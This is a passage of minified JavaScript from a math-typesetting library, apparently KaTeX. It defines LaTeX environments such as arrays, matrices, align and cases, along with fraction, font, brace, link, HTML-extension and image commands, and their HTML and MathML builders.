i=e[0];return{type:"enclose",mode:n.mode,label:r,body:i}},htmlBuilder:Tr,mathmlBuilder:Or}),Fe({type:"enclose",names:["\\angl"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!1},handler(t,e){let{parser:n}=t;return{type:"enclose",mode:n.mode,label:"\\angl",body:e[0]}}});const Mr={};function Nr(t){let{type:e,names:n,props:r,handler:i,htmlBuilder:o,mathmlBuilder:s}=t;const a={type:e,numArgs:r.numArgs||0,allowedInText:!1,numOptionalArgs:0,handler:i};for(let c=0;c<n.length;++c)Mr[n[c]]=a;o&&(Le[e]=o),s&&(qe[e]=s)}const Dr={};function Ir(t,e){Dr[t]=e}class Lr{constructor(t,e,n){this.lexer=void 0,this.start=void 0,this.end=void 0,this.lexer=t,this.start=e,this.end=n}static range(t,e){return e?t&&t.loc&&e.loc&&t.loc.lexer===e.loc.lexer?new Lr(t.loc.lexer,t.loc.start,e.loc.end):null:t&&t.loc}}class qr{constructor(t,e){this.text=void 0,this.loc=void 0,this.noexpand=void 0,this.treatAsRelax=void 0,this.text=t,this.loc=e}range(t,e){return new qr(e,Lr.range(this,t))}}function Fr(t){const e=[];t.consumeSpaces();let n=t.fetch().text;"\\relax"===n&&(t.consume(),t.consumeSpaces(),n=t.fetch().text);while("\\hline"===n||"\\hdashline"===n)t.consume(),e.push("\\hdashline"===n),t.consumeSpaces(),n=t.fetch().text;return e}const Br=t=>{const e=t.parser.settings;if(!e.displayMode)throw new r("{"+t.envName+"} can be used only in display mode.")};function Rr(t){if(-1===t.indexOf("ed"))return-1===t.indexOf("*")}function $r(t,e,n){let{hskipBeforeAndAfter:i,addJot:o,cols:s,arraystretch:a,colSeparationType:c,autoTag:l,singleRow:u,emptySingleRow:h,maxNumCols:f,leqno:p}=e;if(t.gullet.beginGroup(),u||t.gullet.macros.set("\\cr","\\\\\\relax"),!a){const e=t.gullet.expandMacroAsText("\\arraystretch");if(null==e)a=1;else if(a=parseFloat(e),!a||a<0)throw new r("Invalid \\arraystretch: "+e)}t.gullet.beginGroup();let d=[];const m=[d],g=[],y=[],v=null!=l?[]:void 0;function b(){l&&t.gullet.macros.set("\\@eqnsw","1",!0)}function w(){v&&(t.gullet.macros.get("\\df@tag")?(v.push(t.subparse([new qr("\\df@tag")])),t.gullet.macros.set("\\df@tag",void 0,!0)):v.push(Boolean(l)&&"1"===t.gullet.macros.get("\\@eqnsw")))}b(),y.push(Fr(t));while(1){let e=t.parseExpression(!1,u?"\\end":"\\\\");t.gullet.endGroup(),t.gullet.beginGroup(),e={type:"ordgroup",mode:t.mode,body:e},n&&(e={type:"styling",mode:t.mode,style:n,body:[e]}),d.push(e);const i=t.fetch().text;if("&"===i){if(f&&d.length===f){if(u||c)throw new r("Too many tab characters: &",t.nextToken);t.settings.reportNonstrict("textEnv","Too few columns specified in the {array} column argument.")}t.consume()}else{if("\\end"===i){w(),1===d.length&&"styling"===e.type&&0===e.body[0].body.length&&(m.length>1||!h)&&m.pop(),y.length<m.length+1&&y.push([]);break}if("\\\\"!==i)throw new r("Expected & or \\\\ or \\cr or \\end",t.nextToken);{let e;t.consume()," "!==t.gullet.future().text&&(e=t.parseSizeGroup(!0)),g.push(e?e.value:null),w(),y.push(Fr(t)),d=[],m.push(d),b()}}}return t.gullet.endGroup(),t.gullet.endGroup(),{type:"array",mode:t.mode,addJot:o,arraystretch:a,body:m,cols:s,rowGaps:g,hskipBeforeAndAfter:i,hLinesBeforeRow:y,colSeparationType:c,tags:v,leqno:p}}function zr(t){return"d"===t.slice(0,1)?"display":"text"}const Pr=function(t,e){let n,i;const o=t.body.length,s=t.hLinesBeforeRow;let a=0,c=new Array(o);const l=[],u=Math.max(e.fontMetrics().arrayRuleWidth,e.minRuleThickness),h=1/e.fontMetrics().ptPerEm;let f=5*h;if(t.colSeparationType&&"small"===t.colSeparationType){const t=e.havingStyle(q.SCRIPT).sizeMultiplier;f=t/e.sizeMultiplier*.2778}const p="CD"===t.colSeparationType?dt({number:3,unit:"ex"},e):12*h,d=3*h,g=t.arraystretch*p,y=.7*g,v=.3*g;let b=0;function w(t){for(let e=0;e<t.length;++e)e>0&&(b+=.25),l.push({pos:b,isDashed:t[e]})}for(w(s[0]),n=0;n<t.body.length;++n){const r=t.body[n];let o=y,l=v;a<r.length&&(a=r.length);const u=new Array(r.length);for(i=0;i<r.length;++i){const t=Ze(r[i],e);l<t.depth&&(l=t.depth),o<t.height&&(o=t.height),u[i]=t}const h=t.rowGaps[n];let f=0;h&&(f=dt(h,e),f>0&&(f+=v,l<f&&(l=f),f=0)),t.addJot&&(l+=d),u.height=o,u.depth=l,b+=o,u.pos=b,b+=l+f,c[n]=u,w(s[n+1])}const _=b/2+e.fontMetrics().axisHeight,x=t.cols||[],k=[];let A,S;const E=[];if(t.tags&&t.tags.some((t=>t)))for(n=0;n<o;++n){const r=c[n],i=r.pos-_,o=t.tags[n];let s;s=!0===o?Ce.makeSpan(["eqn-num"],[],e):!1===o?Ce.makeSpan([],[],e):Ce.makeSpan([],Ve(o,e,!0),e),s.depth=r.depth,s.height=r.height,E.push({type:"elem",elem:s,shift:i})}for(i=0,S=0;i<a||S<x.length;++i,++S){let s,l=x[S]||{},h=!0;while("separator"===l.type){if(h||(A=Ce.makeSpan(["arraycolsep"],[]),A.style.width=mt(e.fontMetrics().doubleRuleSep),k.push(A)),"|"!==l.separator&&":"!==l.separator)throw new r("Invalid separator type: "+l.separator);{const t="|"===l.separator?"solid":"dashed",n=Ce.makeSpan(["vertical-separator"],[],e);n.style.height=mt(b),n.style.borderRightWidth=mt(u),n.style.borderRightStyle=t,n.style.margin="0 "+mt(-u/2);const r=b-_;r&&(n.style.verticalAlign=mt(-r)),k.push(n)}S++,l=x[S]||{},h=!1}if(i>=a)continue;(i>0||t.hskipBeforeAndAfter)&&(s=m.deflt(l.pregap,f),0!==s&&(A=Ce.makeSpan(["arraycolsep"],[]),A.style.width=mt(s),k.push(A)));let p=[];for(n=0;n<o;++n){const t=c[n],e=t[i];if(!e)continue;const r=t.pos-_;e.depth=t.depth,e.height=t.height,p.push({type:"elem",elem:e,shift:r})}p=Ce.makeVList({positionType:"individualShift",children:p},e),p=Ce.makeSpan(["col-align-"+(l.align||"c")],[p]),k.push(p),(i<a-1||t.hskipBeforeAndAfter)&&(s=m.deflt(l.postgap,f),0!==s&&(A=Ce.makeSpan(["arraycolsep"],[]),A.style.width=mt(s),k.push(A)))}if(c=Ce.makeSpan(["mtable"],k),l.length>0){const t=Ce.makeLineSpan("hline",e,u),n=Ce.makeLineSpan("hdashline",e,u),r=[{type:"elem",elem:c,shift:0}];while(l.length>0){const e=l.pop(),i=e.pos-_;e.isDashed?r.push({type:"elem",elem:n,shift:i}):r.push({type:"elem",elem:t,shift:i})}c=Ce.makeVList({positionType:"individualShift",children:r},e)}if(0===E.length)return Ce.makeSpan(["mord"],[c],e);{let t=Ce.makeVList({positionType:"individualShift",children:E},e);return t=Ce.makeSpan(["tag"],[t],e),Ce.makeFragment([c,t])}},jr={c:"center ",l:"left ",r:"right "},Ur=function(t,e){const n=[],r=new on.MathNode("mtd",[],["mtr-glue"]),i=new on.MathNode("mtd",[],["mml-eqn-num"]);for(let h=0;h<t.body.length;h++){const o=t.body[h],s=[];for(let t=0;t<o.length;t++)s.push(new on.MathNode("mtd",[fn(o[t],e)]));t.tags&&t.tags[h]&&(s.unshift(r),s.push(r),t.leqno?s.unshift(i):s.push(i)),n.push(new on.MathNode("mtr",s))}let o=new on.MathNode("mtable",n);const s=.5===t.arraystretch?.1:.16+t.arraystretch-1+(t.addJot?.09:0);o.setAttribute("rowspacing",mt(s));let a="",c="";if(t.cols&&t.cols.length>0){const e=t.cols;let n="",r=!1,i=0,s=e.length;"separator"===e[0].type&&(a+="top ",i=1),"separator"===e[e.length-1].type&&(a+="bottom ",s-=1);for(let t=i;t<s;t++)"align"===e[t].type?(c+=jr[e[t].align],r&&(n+="none "),r=!0):"separator"===e[t].type&&r&&(n+="|"===e[t].separator?"solid ":"dashed ",r=!1);o.setAttribute("columnalign",c.trim()),/[sd]/.test(n)&&o.setAttribute("columnlines",n.trim())}if("align"===t.colSeparationType){const e=t.cols||[];let n="";for(let t=1;t<e.length;t++)n+=t%2?"0em ":"1em ";o.setAttribute("columnspacing",n.trim())}else"alignat"===t.colSeparationType||"gather"===t.colSeparationType?o.setAttribute("columnspacing","0em"):"small"===t.colSeparationType?o.setAttribute("columnspacing","0.2778em"):"CD"===t.colSeparationType?o.setAttribute("columnspacing","0.5em"):o.setAttribute("columnspacing","1em");let l="";const u=t.hLinesBeforeRow;a+=u[0].length>0?"left ":"",a+=u[u.length-1].length>0?"right ":"";for(let h=1;h<u.length-1;h++)l+=0===u[h].length?"none ":u[h][0]?"dashed ":"solid ";return/[sd]/.test(l)&&o.setAttribute("rowlines",l.trim()),""!==a&&(o=new on.MathNode("menclose",[o]),o.setAttribute("notation",a.trim())),t.arraystretch&&t.arraystretch<1&&(o=new on.MathNode("mstyle",[o]),o.setAttribute("scriptlevel","1")),o},Hr=function(t,e){-1===t.envName.indexOf("ed")&&Br(t);const n=[],i=t.envName.indexOf("at")>-1?"alignat":"align",o="split"===t.envName,s=$r(t.parser,{cols:n,addJot:!0,autoTag:o?void 0:Rr(t.envName),emptySingleRow:!0,colSeparationType:i,maxNumCols:o?2:void 0,leqno:t.parser.settings.leqno},"display");let a,c=0;const l={type:"ordgroup",mode:t.mode,body:[]};if(e[0]&&"ordgroup"===e[0].type){let t="";for(let n=0;n<e[0].body.length;n++){const r=Sn(e[0].body[n],"textord");t+=r.text}a=Number(t),c=2*a}const u=!c;s.body.forEach((function(t){for(let e=1;e<t.length;e+=2){const n=Sn(t[e],"styling"),r=Sn(n.body[0],"ordgroup");r.body.unshift(l)}if(u)c<t.length&&(c=t.length);else{const e=t.length/2;if(a<e)throw new r("Too many math in a row: expected "+a+", but got "+e,t[0])}}));for(let r=0;r<c;++r){let t="r",e=0;r%2===1?t="l":r>0&&u&&(e=1),n[r]={type:"align",align:t,pregap:e,postgap:0}}return s.colSeparationType=u?"align":"alignat",s};Nr({type:"array",names:["array","darray"],props:{numArgs:1},handler(t,e){const n=Cn(e[0]),i=n?[e[0]]:Sn(e[0],"ordgroup").body,o=i.map((function(t){const e=En(t),n=e.text;if(-1!=="lcr".indexOf(n))return{type:"align",align:n};if("|"===n)return{type:"separator",separator:"|"};if(":"===n)return{type:"separator",separator:":"};throw new r("Unknown column alignment: "+n,t)})),s={cols:o,hskipBeforeAndAfter:!0,maxNumCols:o.length};return $r(t.parser,s,zr(t.envName))},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["matrix","pmatrix","bmatrix","Bmatrix","vmatrix","Vmatrix","matrix*","pmatrix*","bmatrix*","Bmatrix*","vmatrix*","Vmatrix*"],props:{numArgs:0},handler(t){const e={matrix:null,pmatrix:["(",")"],bmatrix:["[","]"],Bmatrix:["\\{","\\}"],vmatrix:["|","|"],Vmatrix:["\\Vert","\\Vert"]}[t.envName.replace("*","")];let n="c";const i={hskipBeforeAndAfter:!1,cols:[{type:"align",align:n}]};if("*"===t.envName.charAt(t.envName.length-1)){const e=t.parser;if(e.consumeSpaces(),"["===e.fetch().text){if(e.consume(),e.consumeSpaces(),n=e.fetch().text,-1==="lcr".indexOf(n))throw new r("Expected l or c or r",e.nextToken);e.consume(),e.consumeSpaces(),e.expect("]"),e.consume(),i.cols=[{type:"align",align:n}]}}const o=$r(t.parser,i,zr(t.envName)),s=Math.max(0,...o.body.map((t=>t.length)));return o.cols=new Array(s).fill({type:"align",align:n}),e?{type:"leftright",mode:t.mode,body:[o],left:e[0],right:e[1],rightColor:void 0}:o},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["smallmatrix"],props:{numArgs:0},handler(t){const e={arraystretch:.5},n=$r(t.parser,e,"script");return n.colSeparationType="small",n},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["subarray"],props:{numArgs:1},handler(t,e){const n=Cn(e[0]),i=n?[e[0]]:Sn(e[0],"ordgroup").body,o=i.map((function(t){const e=En(t),n=e.text;if(-1!=="lc".indexOf(n))return{type:"align",align:n};throw new r("Unknown column alignment: "+n,t)}));if(o.length>1)throw new r("{subarray} can contain only one column");let s={cols:o,hskipBeforeAndAfter:!1,arraystretch:.5};if(s=$r(t.parser,s,"script"),s.body.length>0&&s.body[0].length>1)throw new r("{subarray} can contain only one column");return s},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["cases","dcases","rcases","drcases"],props:{numArgs:0},handler(t){const e={arraystretch:1.2,cols:[{type:"align",align:"l",pregap:0,postgap:1},{type:"align",align:"l",pregap:0,postgap:0}]},n=$r(t.parser,e,zr(t.envName));return{type:"leftright",mode:t.mode,body:[n],left:t.envName.indexOf("r")>-1?".":"\\{",right:t.envName.indexOf("r")>-1?"\\}":".",rightColor:void 0}},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["align","align*","aligned","split"],props:{numArgs:0},handler:Hr,htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["gathered","gather","gather*"],props:{numArgs:0},handler(t){m.contains(["gather","gather*"],t.envName)&&Br(t);const e={cols:[{type:"align",align:"c"}],addJot:!0,colSeparationType:"gather",autoTag:Rr(t.envName),emptySingleRow:!0,leqno:t.parser.settings.leqno};return $r(t.parser,e,"display")},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["alignat","alignat*","alignedat"],props:{numArgs:1},handler:Hr,htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["equation","equation*"],props:{numArgs:0},handler(t){Br(t);const e={autoTag:Rr(t.envName),emptySingleRow:!0,singleRow:!0,maxNumCols:1,leqno:t.parser.settings.leqno};return $r(t.parser,e,"display")},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["CD"],props:{numArgs:0},handler(t){return Br(t),Pn(t.parser)},htmlBuilder:Pr,mathmlBuilder:Ur}),Ir("\\nonumber","\\gdef\\@eqnsw{0}"),Ir("\\notag","\\nonumber"),Fe({type:"text",names:["\\hline","\\hdashline"],props:{numArgs:0,allowedInText:!0,allowedInMath:!0},handler(t,e){throw new r(t.funcName+" valid only within array environment")}});const Vr=Mr;var Gr=Vr;Fe({type:"environment",names:["\\begin","\\end"],props:{numArgs:1,argTypes:["text"]},handler(t,e){let{parser:n,funcName:i}=t;const o=e[0];if("ordgroup"!==o.type)throw new r("Invalid environment name",o);let s="";for(let r=0;r<o.body.length;++r)s+=Sn(o.body[r],"textord").text;if("\\begin"===i){if(!Gr.hasOwnProperty(s))throw new r("No such environment: "+s,o);const t=Gr[s],{args:e,optArgs:i}=n.parseArguments("\\begin{"+s+"}",t),a={mode:n.mode,envName:s,parser:n},c=t.handler(a,e,i);n.expect("\\end",!1);const l=n.nextToken,u=Sn(n.parseFunction(),"environment");if(u.name!==s)throw new r("Mismatch: \\begin{"+s+"} matched by \\end{"+u.name+"}",l);return c}return{type:"environment",mode:n.mode,name:s,nameGroup:o}}});const Wr=(t,e)=>{const n=t.font,r=e.withFont(n);return Ze(t.body,r)},Kr=(t,e)=>{const n=t.font,r=e.withFont(n);return fn(t.body,r)},Xr={"\\Bbb":"\\mathbb","\\bold":"\\mathbf","\\frak":"\\mathfrak","\\bm":"\\boldsymbol"};Fe({type:"font",names:["\\mathrm","\\mathit","\\mathbf","\\mathnormal","\\mathsfit","\\mathbb","\\mathcal","\\mathfrak","\\mathscr","\\mathsf","\\mathtt","\\Bbb","\\bold","\\frak"],props:{numArgs:1,allowedInArgument:!0},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=Re(e[0]);let o=r;return o in Xr&&(o=Xr[o]),{type:"font",mode:n.mode,font:o.slice(1),body:i}},htmlBuilder:Wr,mathmlBuilder:Kr}),Fe({type:"mclass",names:["\\boldsymbol","\\bm"],props:{numArgs:1},handler:(t,e)=>{let{parser:n}=t;const r=e[0],i=m.isCharacterBox(r);return{type:"mclass",mode:n.mode,mclass:qn(r),body:[{type:"font",mode:n.mode,font:"boldsymbol",body:r}],isCharacterBox:i}}}),Fe({type:"font",names:["\\rm","\\sf","\\tt","\\bf","\\it","\\cal"],props:{numArgs:0,allowedInText:!0},handler:(t,e)=>{let{parser:n,funcName:r,breakOnTokenText:i}=t;const{mode:o}=n,s=n.parseExpression(!0,i),a="math"+r.slice(1);return{type:"font",mode:o,font:a,body:{type:"ordgroup",mode:n.mode,body:s}}},htmlBuilder:Wr,mathmlBuilder:Kr});const Yr=(t,e)=>{let n=e;return"display"===t?n=n.id>=q.SCRIPT.id?n.text():q.DISPLAY:"text"===t&&n.size===q.DISPLAY.size?n=q.TEXT:"script"===t?n=q.SCRIPT:"scriptscript"===t&&(n=q.SCRIPTSCRIPT),n},Zr=(t,e)=>{const n=Yr(t.size,e.style),r=n.fracNum(),i=n.fracDen();let o;o=e.havingStyle(r);const s=Ze(t.numer,o,e);if(t.continued){const t=8.5/e.fontMetrics().ptPerEm,n=3.5/e.fontMetrics().ptPerEm;s.height=s.height<t?t:s.height,s.depth=s.depth<n?n:s.depth}o=e.havingStyle(i);const a=Ze(t.denom,o,e);let c,l,u,h,f,p,d,m,g,y;if(t.hasBarLine?(t.barSize?(l=dt(t.barSize,e),c=Ce.makeLineSpan("frac-line",e,l)):c=Ce.makeLineSpan("frac-line",e),l=c.height,u=c.height):(c=null,l=0,u=e.fontMetrics().defaultRuleThickness),n.size===q.DISPLAY.size||"display"===t.size?(h=e.fontMetrics().num1,f=l>0?3*u:7*u,p=e.fontMetrics().denom1):(l>0?(h=e.fontMetrics().num2,f=u):(h=e.fontMetrics().num3,f=3*u),p=e.fontMetrics().denom2),c){const t=e.fontMetrics().axisHeight;h-s.depth-(t+.5*l)<f&&(h+=f-(h-s.depth-(t+.5*l))),t-.5*l-(a.height-p)<f&&(p+=f-(t-.5*l-(a.height-p)));const n=-(t-.5*l);d=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:p},{type:"elem",elem:c,shift:n},{type:"elem",elem:s,shift:-h}]},e)}else{const t=h-s.depth-(a.height-p);t<f&&(h+=.5*(f-t),p+=.5*(f-t)),d=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:p},{type:"elem",elem:s,shift:-h}]},e)}return o=e.havingStyle(n),d.height*=o.sizeMultiplier/e.sizeMultiplier,d.depth*=o.sizeMultiplier/e.sizeMultiplier,m=n.size===q.DISPLAY.size?e.fontMetrics().delim1:n.size===q.SCRIPTSCRIPT.size?e.havingStyle(q.SCRIPT).fontMetrics().delim2:e.fontMetrics().delim2,g=null==t.leftDelim?Ye(e,["mopen"]):kr.customSizedDelim(t.leftDelim,m,!0,e.havingStyle(n),t.mode,["mopen"]),y=t.continued?Ce.makeSpan([]):null==t.rightDelim?Ye(e,["mclose"]):kr.customSizedDelim(t.rightDelim,m,!0,e.havingStyle(n),t.mode,["mclose"]),Ce.makeSpan(["mord"].concat(o.sizingClasses(e)),[g,Ce.makeSpan(["mfrac"],[d]),y],e)},Jr=(t,e)=>{let n=new on.MathNode("mfrac",[fn(t.numer,e),fn(t.denom,e)]);if(t.hasBarLine){if(t.barSize){const r=dt(t.barSize,e);n.setAttribute("linethickness",mt(r))}}else n.setAttribute("linethickness","0px");const r=Yr(t.size,e.style);if(r.size!==e.style.size){n=new on.MathNode("mstyle",[n]);const t=r.size===q.DISPLAY.size?"true":"false";n.setAttribute("displaystyle",t),n.setAttribute("scriptlevel","0")}if(null!=t.leftDelim||null!=t.rightDelim){const e=[];if(null!=t.leftDelim){const n=new on.MathNode("mo",[new on.TextNode(t.leftDelim.replace("\\",""))]);n.setAttribute("fence","true"),e.push(n)}if(e.push(n),null!=t.rightDelim){const n=new on.MathNode("mo",[new on.TextNode(t.rightDelim.replace("\\",""))]);n.setAttribute("fence","true"),e.push(n)}return an(e)}return n};Fe({type:"genfrac",names:["\\dfrac","\\frac","\\tfrac","\\dbinom","\\binom","\\tbinom","\\\\atopfrac","\\\\bracefrac","\\\\brackfrac"],props:{numArgs:2,allowedInArgument:!0},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0],o=e[1];let s,a=null,c=null,l="auto";switch(r){case"\\dfrac":case"\\frac":case"\\tfrac":s=!0;break;case"\\\\atopfrac":s=!1;break;case"\\dbinom":case"\\binom":case"\\tbinom":s=!1,a="(",c=")";break;case"\\\\bracefrac":s=!1,a="\\{",c="\\}";break;case"\\\\brackfrac":s=!1,a="[",c="]";break;default:throw new Error("Unrecognized genfrac command")}switch(r){case"\\dfrac":case"\\dbinom":l="display";break;case"\\tfrac":case"\\tbinom":l="text";break}return{type:"genfrac",mode:n.mode,continued:!1,numer:i,denom:o,hasBarLine:s,leftDelim:a,rightDelim:c,size:l,barSize:null}},htmlBuilder:Zr,mathmlBuilder:Jr}),Fe({type:"genfrac",names:["\\cfrac"],props:{numArgs:2},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0],o=e[1];return{type:"genfrac",mode:n.mode,continued:!0,numer:i,denom:o,hasBarLine:!0,leftDelim:null,rightDelim:null,size:"display",barSize:null}}}),Fe({type:"infix",names:["\\over","\\choose","\\atop","\\brace","\\brack"],props:{numArgs:0,infix:!0},handler(t){let e,{parser:n,funcName:r,token:i}=t;switch(r){case"\\over":e="\\frac";break;case"\\choose":e="\\binom";break;case"\\atop":e="\\\\atopfrac";break;case"\\brace":e="\\\\bracefrac";break;case"\\brack":e="\\\\brackfrac";break;default:throw new Error("Unrecognized infix genfrac command")}return{type:"infix",mode:n.mode,replaceWith:e,token:i}}});const Qr=["display","text","script","scriptscript"],ti=function(t){let e=null;return t.length>0&&(e=t,e="."===e?null:e),e};Fe({type:"genfrac",names:["\\genfrac"],props:{numArgs:6,allowedInArgument:!0,argTypes:["math","math","size","text","math","math"]},handler(t,e){let{parser:n}=t;const r=e[4],i=e[5],o=Re(e[0]),s="atom"===o.type&&"open"===o.family?ti(o.text):null,a=Re(e[1]),c="atom"===a.type&&"close"===a.family?ti(a.text):null,l=Sn(e[2],"size");let u,h=null;l.isBlank?u=!0:(h=l.value,u=h.number>0);let f="auto",p=e[3];if("ordgroup"===p.type){if(p.body.length>0){const t=Sn(p.body[0],"textord");f=Qr[Number(t.text)]}}else p=Sn(p,"textord"),f=Qr[Number(p.text)];return{type:"genfrac",mode:n.mode,numer:r,denom:i,continued:!1,hasBarLine:u,barSize:h,leftDelim:s,rightDelim:c,size:f}},htmlBuilder:Zr,mathmlBuilder:Jr}),Fe({type:"infix",names:["\\above"],props:{numArgs:1,argTypes:["size"],infix:!0},handler(t,e){let{parser:n,funcName:r,token:i}=t;return{type:"infix",mode:n.mode,replaceWith:"\\\\abovefrac",size:Sn(e[0],"size").value,token:i}}}),Fe({type:"genfrac",names:["\\\\abovefrac"],props:{numArgs:3,argTypes:["math","size","math"]},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0],o=p(Sn(e[1],"infix").size),s=e[2],a=o.number>0;return{type:"genfrac",mode:n.mode,numer:i,denom:s,continued:!1,hasBarLine:a,barSize:o,leftDelim:null,rightDelim:null,size:"auto"}},htmlBuilder:Zr,mathmlBuilder:Jr});const ei=(t,e)=>{const n=e.style;let r,i;"supsub"===t.type?(r=t.sup?Ze(t.sup,e.havingStyle(n.sup()),e):Ze(t.sub,e.havingStyle(n.sub()),e),i=Sn(t.base,"horizBrace")):i=Sn(t,"horizBrace");const o=Ze(i.base,e.havingBaseStyle(q.DISPLAY)),s=An.svgSpan(i,e);let a;if(i.isOver?(a=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:o},{type:"kern",size:.1},{type:"elem",elem:s}]},e),a.children[0].children[0].children[1].classes.push("svg-align")):(a=Ce.makeVList({positionType:"bottom",positionData:o.depth+.1+s.height,children:[{type:"elem",elem:s},{type:"kern",size:.1},{type:"elem",elem:o}]},e),a.children[0].children[0].children[0].classes.push("svg-align")),r){const t=Ce.makeSpan(["mord",i.isOver?"mover":"munder"],[a],e);a=i.isOver?Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:t},{type:"kern",size:.2},{type:"elem",elem:r}]},e):Ce.makeVList({positionType:"bottom",positionData:t.depth+.2+r.height+r.depth,children:[{type:"elem",elem:r},{type:"kern",size:.2},{type:"elem",elem:t}]},e)}return Ce.makeSpan(["mord",i.isOver?"mover":"munder"],[a],e)},ni=(t,e)=>{const n=An.mathMLnode(t.label);return new on.MathNode(t.isOver?"mover":"munder",[fn(t.base,e),n])};Fe({type:"horizBrace",names:["\\overbrace","\\underbrace"],props:{numArgs:1},handler(t,e){let{parser:n,funcName:r}=t;return{type:"horizBrace",mode:n.mode,label:r,isOver:/^\\over/.test(r),base:e[0]}},htmlBuilder:ei,mathmlBuilder:ni}),Fe({type:"href",names:["\\href"],props:{numArgs:2,argTypes:["url","original"],allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[1],i=Sn(e[0],"url").url;return n.settings.isTrusted({command:"\\href",url:i})?{type:"href",mode:n.mode,href:i,body:$e(r)}:n.formatUnsupportedCmd("\\href")},htmlBuilder:(t,e)=>{const n=Ve(t.body,e,!1);return Ce.makeAnchor(t.href,[],n,e)},mathmlBuilder:(t,e)=>{let n=hn(t.body,e);return n instanceof en||(n=new en("mrow",[n])),n.setAttribute("href",t.href),n}}),Fe({type:"href",names:["\\url"],props:{numArgs:1,argTypes:["url"],allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=Sn(e[0],"url").url;if(!n.settings.isTrusted({command:"\\url",url:r}))return n.formatUnsupportedCmd("\\url");const i=[];for(let s=0;s<r.length;s++){let t=r[s];"~"===t&&(t="\\textasciitilde"),i.push({type:"textord",mode:"text",text:t})}const o={type:"text",mode:n.mode,font:"\\texttt",body:i};return{type:"href",mode:n.mode,href:r,body:$e(o)}}}),Fe({type:"hbox",names:["\\hbox"],props:{numArgs:1,argTypes:["text"],allowedInText:!0,primitive:!0},handler(t,e){let{parser:n}=t;return{type:"hbox",mode:n.mode,body:$e(e[0])}},htmlBuilder(t,e){const n=Ve(t.body,e,!1);return Ce.makeFragment(n)},mathmlBuilder(t,e){return new on.MathNode("mrow",un(t.body,e))}}),Fe({type:"html",names:["\\htmlClass","\\htmlId","\\htmlStyle","\\htmlData"],props:{numArgs:2,argTypes:["raw","original"],allowedInText:!0},handler:(t,e)=>{let{parser:n,funcName:i,token:o}=t;const s=Sn(e[0],"raw").string,a=e[1];let c;n.settings.strict&&n.settings.reportNonstrict("htmlExtension","HTML extension is disabled on strict mode");const l={};switch(i){case"\\htmlClass":l.class=s,c={command:"\\htmlClass",class:s};break;case"\\htmlId":l.id=s,c={command:"\\htmlId",id:s};break;case"\\htmlStyle":l.style=s,c={command:"\\htmlStyle",style:s};break;case"\\htmlData":{const t=s.split(",");for(let e=0;e<t.length;e++){const n=t[e].split("=");if(2!==n.length)throw new r("Error parsing key-value for \\htmlData");l["data-"+n[0].trim()]=n[1].trim()}c={command:"\\htmlData",attributes:l};break}default:throw new Error("Unrecognized html command")}return n.settings.isTrusted(c)?{type:"html",mode:n.mode,attributes:l,body:$e(a)}:n.formatUnsupportedCmd(i)},htmlBuilder:(t,e)=>{const n=Ve(t.body,e,!1),r=["enclosing"];t.attributes.class&&r.push(...t.attributes.class.trim().split(/\s+/));const i=Ce.makeSpan(r,n,e);for(const o in t.attributes)"class"!==o&&t.attributes.hasOwnProperty(o)&&i.setAttribute(o,t.attributes[o]);return i},mathmlBuilder:(t,e)=>hn(t.body,e)}),Fe({type:"htmlmathml",names:["\\html@mathml"],props:{numArgs:2,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;return{type:"htmlmathml",mode:n.mode,html:$e(e[0]),mathml:$e(e[1])}},htmlBuilder:(t,e)=>{const n=Ve(t.html,e,!1);return Ce.makeFragment(n)},mathmlBuilder:(t,e)=>hn(t.mathml,e)});const ri=function(t){if(/^[-+]? *(\d+(\.\d*)?|\.\d+)$/.test(t))return{number:+t,unit:"bp"};{const e=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(t);if(!e)throw new r("Invalid size: '"+t+"' in \\includegraphics");const n={number:+(e[1]+e[2]),unit:e[3]};if(!pt(n))throw new r("Invalid unit: '"+n.unit+"' in \\includegraphics.");return n}};Fe({type:"includegraphics",names:["\\includegraphics"],props:{numArgs:1,numOptionalArgs:1,argTypes:["raw","url"],allowedInText:!1},handler:(t,e,n)=>{let{parser:i}=t,o={number:0,unit:"em"},s={number:.9,unit:"em"},a={number:0,unit:"em"},c="";if(n[0]){const t=Sn(n[0],"raw").string,e=t.split(",");for(let n=0;n<e.length;n++){const t=e[n].split("=");if(2===t.length){const e=t[1].trim();switch(t[0].trim()){case"alt":c=e;break;case"width":o=ri(e);break;case"height":s=ri(e);break;case"totalheight":a=ri(e);break;default:throw new r("Invalid key: '"+t[0]+"' in \\includegraphics.")}}}}const l=Sn(e[0],"url").url;return""===c&&(c=l,c=c.replace(/^.*[\\/]/,""),c=c.substring(0,c.lastIndexOf("."))),i.settings.isTrusted({command:"\\includegraphics",url:l})?{type:"includegraphics",mode:i.mode,alt:c,width:o,height:s,totalheight:a,src:l}:i.formatUnsupportedCmd("\\includegraphics")},htmlBuilder:(t,e)=>{const n=dt(t.height,e);let r=0;t.totalheight.number>0&&(r=dt(t.totalheight,e)-n);let i=0;t.width.number>0&&(i=dt(t.width,e));const o={height:mt(n+r)};i>0&&(o.width=mt(i)),r>0&&(o.verticalAlign=mt(-r));const s=new kt(t.src,t.alt,o);return s.height=n,s.depth=r,s},mathmlBuilder:(t,e)=>{const n=new 